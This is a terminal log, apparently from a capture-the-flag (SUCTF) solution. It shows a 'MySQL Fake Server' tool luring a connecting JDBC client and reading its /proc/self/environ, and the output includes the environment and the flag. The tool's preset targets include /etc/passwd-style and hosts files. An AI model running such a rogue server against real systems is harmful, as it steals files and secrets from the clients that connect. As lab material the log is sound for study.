 root@VM-0-8-ubuntu:~/test/MySQL_Fake_Server# python3 server.py
/root/test/MySQL_Fake_Server/server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def accept_server(server_reader, server_writer):
/root/test/MySQL_Fake_Server/server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def process_fileread(server_reader, server_writer,filename):
/root/test/MySQL_Fake_Server/server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 0 yso usernames :[]
Load 1 Default Files :[b'/proc/self/environ']
Start Server at port 3306
Incoming Connection:('1.95.157.235', 38100)
Login Username:root
<= 3
Start Reading File:/proc/self/environ
reading file:/proc/self/environ
========File Conntent Preview=========
HOSTNAME=d27c60a98e4fPWD=/appHOME=/rootFLAG=SUCTF{Y0u_Re41ly_a_JdbC_M4st3r_And_H4v3_A_G0od_d4y!!!}SHLVL=1PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
bin:/sbin:/bin_=/app/Java8/bin/java
=======File Conntent Preview End==========
Save to File:./fileOutput//1.95.157.235___1736683160____proc_self_environ